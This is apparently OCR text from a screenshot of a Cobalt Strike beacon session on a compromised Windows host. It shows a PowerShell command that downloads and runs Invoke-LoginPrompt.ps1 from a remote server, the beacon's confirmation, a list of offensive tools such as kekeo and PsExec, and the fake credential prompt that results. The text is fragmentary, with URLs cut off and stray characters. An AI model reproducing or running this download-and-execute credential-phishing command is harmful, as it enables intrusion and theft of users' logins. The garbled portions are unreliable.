 beacon> shell powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadString('http://
LoginPrompt.ps1');invoke-LoginPrompt"
[*] Tasked beacon to run: powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadStr
/ps/Invoke-LoginPrompt.ps1');invoke-LoginPrompt"
[+] host called home, sent: 182 bytes
[SUB2K8] y/1752 (x64)
beacon>
asreproas... Invoke-Ke... ps.cab
change-lo... kekeo.zip PsExec64.exe
Windows Security
Please enter user credentials
用户名(U): ZONE\y ..
密码(P):
安全先师